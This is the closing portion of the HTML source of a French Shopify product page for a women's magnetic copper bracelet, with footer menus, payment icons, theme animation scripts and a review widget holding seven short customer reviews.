    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25190404161880__footer color-accent-1 gradient section-sections--25190404161880__footer-padding animate-section animate--hidden" data-animations='' data-type='HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Une Question ?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/sitemap.xml"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plan du Site
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos-histoire-de-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos d'Histoire de Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-retour-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Histoire-de-bracelet.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.histoire-de-bracelet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    <!-- Load CX Script | Start -->
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996"></script>
    <!-- Load CX Script | End -->
  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.43","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":2,"total_star5":4,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":15,"count":7},"list":[{"id":25341739,"star":5,"author":"Gaelle ","author_country":"FR","content":"Beau bracelet ","commented_at":"2025-04-17 22:21:40","verified_badge":1,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"Default Title","title":"Commande  recu"},{"id":25316454,"star":4,"author":"Odile L. ","author_country":"","content":"Ça a l'air magnifique. Pour moi, c'est un peu grand.","commented_at":"2021-04-14 23:25:45","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316453,"star":3,"author":"Martine G. ","author_country":"","content":"Reçu merci ............","commented_at":"2021-04-14 23:23:09","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316452,"star":5,"author":"Anne L. ","author_country":"","content":"J'ai acheté 8 bracelets de cette boutique et ils sont tous beaux et très stylés, très beaux et très abordable. L'expédition est arrivée très rapide dans environ 10 jours. Je recommande fortement.","commented_at":"2021-04-14 23:19:27","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/26782105705/2025/4/10/dcf621d9-ff08-448c-913d-465407b037ab.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/26782105705/2025/4/10/dcf621d9-ff08-448c-913d-465407b037ab.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#1d1a14","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/26782105705/2025/4/10/dcf621d9-ff08-448c-913d-465407b037ab.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316451,"star":5,"author":"Acheteur ","author_country":"","content":"Haute qualité, merci beaucoup, livraison très rapide :)","commented_at":"2021-01-31 23:11:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316449,"star":5,"author":"I***i ","author_country":"","content":"Une fois l'expédition rapide. Vous satisfaire. Description du produit:.\nBon produit bon marché bien, on dirait. Vous satisfaire.\nTrès bon. Merci beaucoup ~♡","commented_at":"2021-01-20 12:59:00","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/26782105705/2025/4/10/d76451f6-540d-4029-8eb4-4fe64688774f.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/26782105705/2025/4/10/d76451f6-540d-4029-8eb4-4fe64688774f.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#958f87","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/26782105705/2025/4/10/d76451f6-540d-4029-8eb4-4fe64688774f.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316450,"star":4,"author":"E***r ","author_country":"","content":"Bracelet merveilleux, comme décrit","commented_at":"2020-09-15 00:30:00","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/26782105705/2025/4/10/8468930f-e55c-4959-88b7-58d35dc9b345.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/26782105705/2025/4/10/8468930f-e55c-4959-88b7-58d35dc9b345.jpg?x-oss-process=style/trustoo_small","width":281,"height":500,"average_hue":"#b6b5af","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/26782105705/2025/4/10/8468930f-e55c-4959-88b7-58d35dc9b345.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.43","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":2,"total_star5":4,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "26782105705"
  script.dataset.page = "product"
	script.dataset.productId = "4195718594665"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 26782105705,
	productName : "Bracelet Cuivre Magnétique pour Femme",
	productId : 4195718594665,
	productImage : ["\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
